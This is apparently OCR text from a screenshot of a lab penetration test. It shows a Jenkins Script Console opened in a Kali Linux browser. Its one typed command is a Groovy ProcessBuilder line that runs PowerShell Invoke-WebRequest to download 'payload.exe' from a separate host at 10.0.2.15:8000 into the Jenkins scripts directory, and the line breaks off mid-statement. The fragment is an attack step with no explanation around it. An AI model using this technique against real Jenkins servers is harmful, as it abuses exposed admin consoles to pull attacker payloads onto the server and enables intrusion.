 Jenkins
10.0.2.19:8484/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Bookmarks
Jenkins
search
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("powershell.exe", "Invoke-WebRequest -Uri 'http://10.0.2.15:8000/payload.exe' -OutFile 'C:\\Program Files\\jenkins\\Scripts\\payload.exe'").redirectErrorStream(true
Run
Result